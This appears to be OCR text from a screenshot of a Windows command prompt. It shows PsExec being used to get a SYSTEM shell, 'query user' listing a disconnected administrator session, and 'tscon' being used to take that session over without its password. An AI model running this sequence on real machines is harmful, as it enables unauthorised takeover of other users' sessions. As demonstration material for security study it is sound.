 Recycle Bin
Administrat...
Tools
\\COMPXWRKSTN01: cmd.exe
C:\Users\KEVINS\Desktop\Administrative Tools>whoami
compxwrkstn01\kevins
C:\Users\KEVINS\Desktop\Administrative Tools>PsExec64.exe -s -i "cmd.exe" /accepteula
PsExec v2.4 - Execute processes remotely
Copyright (C) 2001-2022 Mark Russinovich
Sysinternals - www.sysinternals.com
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.19044.2006]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>query user
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
>kevins console 1 Active 1 10/13/2022 12:11 PM
administrator 2 Disc 1 10/13/2022 12:17 PM
C:\Windows\system32>tscon 2 /dest:console_